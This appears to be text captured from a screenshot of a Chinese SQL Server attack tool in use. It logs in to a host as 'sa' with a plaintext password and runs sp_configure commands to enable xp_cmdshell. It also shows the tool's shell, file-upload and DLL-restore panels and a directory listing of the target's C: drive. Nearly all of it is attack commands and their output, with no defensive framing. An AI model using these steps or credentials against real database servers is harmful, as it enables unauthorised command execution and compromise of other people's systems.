 master
查询 — 192.168.0.200.master.sa — 无标题1*
EXEC sp_configure 'show advanced options', 1
GO
RECONFIGURE
GO
EXEC sp_configure 'xp_cmdshell', 1
GO
RECONFIGURE
GO
配置选项 'show advanced options' 已从 0 更改为 1。请运行 REC
配置选项 'xp_cmdshell' 已从 0 更改为 1。请运行 RECONFIGURE
网格 消息
批查询完成。
SQLTOOLS V2.0 增强版 by: 深度撞击 ==增加部分常用指令，版权为原作者所有==
SQL连接
IP地址 192.168.0.200 端口 1433 用户名 sa 密码 cc2789.com 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 C:\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令: dir c:\ Exec Command
XP_CMDSHEL OASHE JOBSHEL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mc TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
驱动器 C 中的卷没有标签。
卷的序列号是 5C5A-A31A
c:\ 的目录
2016-08-18 18:26 0 AUTOEXEC.BAT
2016-08-18 18:26 0 CONFIG.SYS
2017-08-18 19:44 <DIR> Documents and Settings
2012-02-27 09:52 1,620,836 FileZilla_Server-0_9_41.exe
2017-08-18 17:20 <DIR> FPSE_search
2017-08-19 18:26 <DIR> ftp